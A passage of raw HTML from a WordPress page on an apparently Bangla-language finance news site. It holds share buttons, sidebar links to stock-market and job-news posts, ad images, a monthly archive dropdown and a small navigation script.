href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" decoding="async" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড" srcset="https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2023/07/Photo_NBL-Securities_DSE-FIX-Certification-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড">
				ডিএসই’র ফিক্স সার্টিফিকেশন পেল এনবিএল সিকিউরিটিজ লিমিটেড			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/07/11/%e0%a6%a1%e0%a6%bf%e0%a6%8f%e0%a6%b8%e0%a6%87%e0%a6%b0-%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b8-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%ab%e0%a6%bf%e0%a6%95%e0%a7%87/" title="7:58 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-07-11T19:58:58+06:00">July 11, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/resize-350x300x1x0image-275569-1581021138-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" decoding="async" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/07/15970/" title="২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি">
				২৬ প্রতিষ্ঠান ও ২৭ পরিচালকের ব্যাংক হিসাব তলব: ব্যাংকে বিএফআইইউর চিঠি			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/07/15970/" title="12:04 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-07T12:04:37+06:00">February 7, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" decoding="async" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/finance-inner-2002021346-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%bf%e0%a6%a4/" rel="category tag">নির্বাচিত</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/03/15842/" title="পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী">
				পুঁজিবাজারে আসছে সরকারি ৫ প্রতিষ্ঠান: অর্থমন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/03/15842/" title="12:28 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-03T00:28:18+06:00">February 3, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="text-8" class="widget widget_text"><h3 class="cm-widget-title"><span>বিজ্ঞাপন</span></h3>			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/01/c79cb5432e245785b1f149b0bca90823.gif" alt="" width="800" height="160" /></p>
</div>
		</aside><aside id="colormag_125x125_advertisement_widget-4" class="widget cm-125x125-advertisement-widget">
		<div class="cm-advertisement_125x125">
			<div class="cm-advertisement-content"><a href="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" class="cm-single_ad_125x125" target="_blank" rel="nofollow"><img src="https://dmoitry.com/wp-content/uploads/2019/01/10202586433015375764.gif" width="125" height="125" alt=""></a></div>		</div>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="cm-widget-title"><span>আর্কাইভ</span></h3>		<label class="screen-reader-text" for="archives-dropdown-2">আর্কাইভ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dmoitry.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2025/08/'> August 2025 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2025/07/'> July 2025 &nbsp;(12)</option>
	<option value='https://dmoitry.com/2025/06/'> June 2025 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2025/05/'> May 2025 &nbsp;(7)</option>
	<option value='https://dmoitry.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/11/'> November 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/10/'> October 2024 &nbsp;(6)</option>
	<option value='https://dmoitry.com/2024/09/'> September 2024 &nbsp;(4)</option>
	<option value='https://dmoitry.com/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/07/'> July 2024 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2024/06/'> June 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2024/02/'> February 2024 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/12/'> December 2023 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2023/11/'> November 2023 &nbsp;(2)</option>
	<option value='https://dmoitry.com/2023/10/'> October 2023 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2023/08/'> August 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/07/'> July 2023 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2023/06/'> June 2023 &nbsp;(30)</option>
	<option value='https://dmoitry.com/2023/05/'> May 2023 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2023/04/'> April 2023 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2023/03/'> March 2023 &nbsp;(41)</option>
	<option value='https://dmoitry.com/2023/02/'> February 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2023/01/'> January 2023 &nbsp;(40)</option>
	<option value='https://dmoitry.com/2022/12/'> December 2022 &nbsp;(46)</option>
	<option value='https://dmoitry.com/2022/11/'> November 2022 &nbsp;(54)</option>
	<option value='https://dmoitry.com/2022/10/'> October 2022 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2022/09/'> September 2022 &nbsp;(85)</option>
	<option value='https://dmoitry.com/2022/08/'> August 2022 &nbsp;(67)</option>
	<option value='https://dmoitry.com/2022/07/'> July 2022 &nbsp;(42)</option>
	<option value='https://dmoitry.com/2022/06/'> June 2022 &nbsp;(35)</option>
	<option value='https://dmoitry.com/2022/05/'> May 2022 &nbsp;(24)</option>
	<option value='https://dmoitry.com/2022/04/'> April 2022 &nbsp;(34)</option>
	<option value='https://dmoitry.com/2022/03/'> March 2022 &nbsp;(37)</option>
	<option value='https://dmoitry.com/2022/02/'> February 2022 &nbsp;(9)</option>
	<option value='https://dmoitry.com/2022/01/'> January 2022 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/10/'> October 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/08/'> August 2021 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://dmoitry.com/2021/02/'> February 2021 &nbsp;(3)</option>
	<option value='https://dmoitry.com/2021/01/'> January 2021 &nbsp;(36)</option>
	<option value='https://dmoitry.com/2020/12/'> December 2020 &nbsp;(22)</option>
	<option value='https://dmoitry.com/2020/11/'> November 2020 &nbsp;(19)</option>
	<option value='https://dmoitry.com/2020/10/'> October 2020 &nbsp;(15)</option>
	<option value='https://dmoitry.com/2020/09/'> September 2020 &nbsp;(45)</option>
	<option value='https://dmoitry.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://dmoitry.com/2020/07/'> July 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/06/'> June 2020 &nbsp;(25)</option>
	<option value='https://dmoitry.com/2020/05/'> May 2020 &nbsp;(10)</option>
	<option value='https://dmoitry.com/2020/04/'> April 2020 &nbsp;(29)</option>
	<option value='https://dmoitry.com/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://dmoitry.com/2020/02/'> February 2020 &nbsp;(113)</option>
	<option value='https://dmoitry.com/2020/01/'> January 2020 &nbsp;(244)</option>
	<option value='https://dmoitry.com/2019/12/'> December 2019 &nbsp;(209)</option>
	<option value='https://dmoitry.com/2019/11/'> November 2019 &nbsp;(214)</option>
	<option value='https://dmoitry.com/2019/10/'> October 2019 &nbsp;(187)</option>
	<option value='https://dmoitry.com/2019/09/'> September 2019 &nbsp;(206)</option>
	<option value='https://dmoitry.com/2019/08/'> August 2019 &nbsp;(220)</option>
	<option value='https://dmoitry.com/2019/07/'> July 2019 &nbsp;(210)</option>
	<option value='https://dmoitry.com/2019/06/'> June 2019 &nbsp;(173)</option>
	<option value='https://dmoitry.com/2019/05/'> May 2019 &nbsp;(197)</option>
	<option value='https://dmoitry.com/2019/04/'> April 2019 &nbsp;(353)</option>
	<option value='https://dmoitry.com/2019/03/'> March 2019 &nbsp;(620)</option>
	<option value='https://dmoitry.com/2019/02/'> February 2019 &nbsp;(674)</option>
	<option value='https://dmoitry.com/2019/01/'> January 2019 &nbsp;(315)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="colormag_featured_posts_vertical_widget-20" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >চাকরির খবর</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/06/মৈত্রী-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" decoding="async" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩">
				ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="8:28 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-18T20:28:43+06:00">June 18, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
